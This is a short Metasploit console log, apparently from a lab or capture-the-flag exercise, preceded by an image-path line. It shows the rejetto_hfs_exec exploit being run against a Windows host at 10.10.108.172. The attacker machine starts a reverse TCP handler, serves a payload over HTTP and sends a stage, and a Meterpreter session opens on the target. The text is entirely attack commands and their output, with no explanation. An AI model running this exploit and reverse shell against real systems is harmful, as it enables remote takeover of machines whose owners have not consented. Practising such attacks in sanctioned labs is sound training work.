 msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.55.148:4444
[*] Using URL: http://10.8.55.148:8080/yWeukV
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /yWeukV
[*] Sending stage (175686 bytes) to 10.10.108.172
[!] Tried to delete %TEMP%\uIuBaAu.vbs, unknown result
[*] Meterpreter session 1 opened (10.8.55.148:4444 -> 10.10.108.172:49218) at 2024-01-24 11:04:13 +0700
[*] Server stopped.
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >